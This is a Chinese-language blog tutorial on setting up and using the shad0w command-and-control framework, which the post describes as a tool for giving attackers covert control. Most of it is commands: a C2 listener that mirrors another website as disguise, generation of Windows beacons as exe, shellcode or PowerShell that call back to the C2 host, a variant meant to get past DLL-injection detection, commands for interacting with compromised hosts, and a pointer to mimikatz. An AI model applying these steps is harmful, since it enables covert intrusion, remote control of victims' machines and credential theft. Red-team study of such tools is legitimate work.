C2-shad0w

C2-shad0w

前言

shad0w是一个后开发框架,旨在安全网络秘密运行,为攻击者提供更加便利的控制手段。

##简介与安装

sha0w在docker内部运行,所以需要安装docker环境

这里以Centos7为环境搭建,

- 使用官方安装脚本自动安装docker

curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun |

也可以使用国内daocloud 一键安装命令:

curl -sSL https://get.daocloud.io/docker | sh |

- 安装shad0w

git clone https://github.com/bats3c/shad0w.git && cd shad0w |



最终拉取镜像如下:

使用方法

开启监听

启动C2服务器,开启监听

shdow listen -e <endpoint> |

如果要使用网站镜像功能,可以使用-m或者--mirror选项

shad0w listen -e www.baidu.com -m www.qq.com |

这表明如果访问www.baidu.com的C2地址,将返回www.qq.com的内容,可以理解为克隆网站,比如访问www.baidu.com/1.html,返回的是www.qq.com/1,html的内容。

生成Beacon

根据作者描述,shad0w目前只支持64位beacon

有两种beacon:secure、insecure,

secure beacon用于在红队测试的环境,目标存在检测dll注入等安全设备,用于最新版的windows。

insecure beacon旨在用于不是重要的渗透测试环境中,适用于各种windows系统版本。

beacon生成用法

shad0w beacon -p <payload> -H <c2 address> -f <format> -o <filename> |

正确的Payload格式语法如下:

<arch>/<os><secure><static> |

举个例子,要生成一个静态的windows 64位的beacon

x64/windows/secure/static |

Examble 1(secure beacon):

shad0w beacon -p x64/windows/secure -H www.baidu.com -f exe -o baidu.exe |

Examble 2 (insecure beacon)

shad0w beacon -p x64/windows -H www.baidu.com -f exe -o baidu.exe |

对于format有三种选择:exe、shellcode、powershell

Examble 3

对于shellcode和powershell的beacon,可以使用raw和psh

shad0w beacon -p x64/windows/secure -H www.baidu.com -f raw -o baidu.binshad0w beacon -p x64/windows/secure/static -H www.baidu.com -f psh -o baidu.ps1 |

辅助用法

shad0w >>help #查看帮助页面 |



shad0w >> beacons #查看当前在线的主机 |

shad0w >> beacons -i 1 # Intercat会话ID为1的主机 |

效果如下:



通过help命令可查看相关用法,例如常见的mimikatz

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 夜莺!